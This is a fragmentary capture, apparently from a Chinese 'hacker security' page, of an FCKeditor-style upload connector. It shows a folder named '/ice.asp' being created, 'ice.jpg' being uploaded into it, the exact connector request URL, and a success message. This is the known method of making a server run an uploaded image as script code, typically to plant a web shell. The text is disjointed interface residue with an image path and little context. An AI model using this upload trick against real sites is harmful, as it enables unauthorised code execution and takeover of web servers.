 Connector: Current Folder Resource Type
ASP /ice.asp File
Get Folders Get Folders and Files Create Folder File Upload
浏览... ice.jpg Upload
URL: asp/connector.asp?Command=FileUpload&Type=File&CurrentFolder=%2Fice.asp
File uploaded with no errors
黑客安全